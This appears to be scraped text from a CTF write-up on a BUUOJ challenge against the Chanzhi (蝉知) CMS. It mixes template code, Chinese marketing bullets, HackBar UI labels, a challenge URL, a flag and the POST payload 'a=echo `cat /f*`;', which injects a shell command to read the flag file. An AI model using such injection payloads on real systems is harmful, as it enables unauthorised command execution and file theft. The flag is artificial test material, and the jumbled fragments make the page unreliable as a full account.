 flag{cebe5dc9-9832-4213-a88e-a444347f529a}{if(!defined("RUN_MODE"))} {!die()} {/if}{if(helper::isAjaxRequest())} {i
{!html::closeButton()} {if(!empty($title))} {$title} {/if} {if(!empty($subtitle))} {$subtitle} {/if}
{else} {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))} {include $extView} {@retu
$control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
{$control->block->printRegion($layouts, 'all', 'top')}
{$control->block->printRegion($layouts, 'all', 'banner', true)}
{/if}
蝉知，专注企业营销!
• 功能完备：文章、产品、论坛、手册、留言、评论、博客...
• 全网营销：一个网站，电脑、手机、微信体验俱佳！
• 集成微信：内置微信公众平台功能，移动互联，我来做主！
• 完美SEO：全方位针对搜索引擎优化，轻松斩获最佳排名！
蝉知4.3下载
查看器 控制台 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar
Encryption Encoding SQL XSS Other
Load URL http://ed66e5f7-f5d6-4d46-a4dd-dba1bc8b3399.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=echo `cat /f*`;